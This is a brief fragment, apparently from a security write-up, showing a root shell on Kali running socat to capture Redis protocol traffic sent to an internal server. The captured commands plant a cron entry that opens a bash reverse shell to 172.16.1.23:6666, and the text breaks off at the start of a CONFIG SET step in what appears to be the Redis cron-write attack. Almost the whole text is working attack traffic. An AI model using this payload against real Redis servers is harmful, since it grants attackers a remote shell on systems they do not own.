 root@kali:~# socat -v tcp-listen:8888,fork tcp-connect:172.16.1.25:6379
> 2018/01/30 18:11:17.037091  length=87 from=0 to=86
*3\r
$3\r
set\r
$1\r
1\r
$60\r
*/1 * * * * bash -i >& /dev/tcp/172.16.1.23/6666 0>&1
\r
< 2018/01/30 18:11:17.046236  length=5 from=0 to=4
+OK\r
> 2018/01/30 18:11:17.056781  length=57 from=0 to=56
*4\r
$6\r
config\r
$3\r
set\r